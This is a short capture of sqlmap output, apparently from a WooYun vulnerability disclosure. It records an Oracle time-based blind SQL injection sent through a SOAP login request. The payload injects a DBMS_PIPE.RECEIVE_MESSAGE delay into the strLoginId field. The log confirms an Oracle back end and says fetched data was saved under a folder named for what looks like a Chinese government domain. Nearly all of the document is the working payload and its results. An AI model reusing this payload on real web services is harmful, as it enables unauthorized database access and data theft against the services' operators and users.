 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetYsqgk soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/">
<strId xsi:type="xsd:string">1</strId>
<strLoginId xsi:type="xsd:string">2' AND 8300=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(121)||CHR(85)||CHR(81)||CHR(71),5) AND 'VROi'='VROi</strLoginId>
<strPwd xsi:type="xsd:string">3</strPwd>
<strKey xsi:type="xsd:string">4</strKey>
</rec:wsGetYsqgk>
</soapenv:Body>
</soapenv:Envelope>
---
[18:41:03] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[18:41:03] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.yiyuan.gov.cn'
www.wooyun.org
[*] shutting down at 18:41:03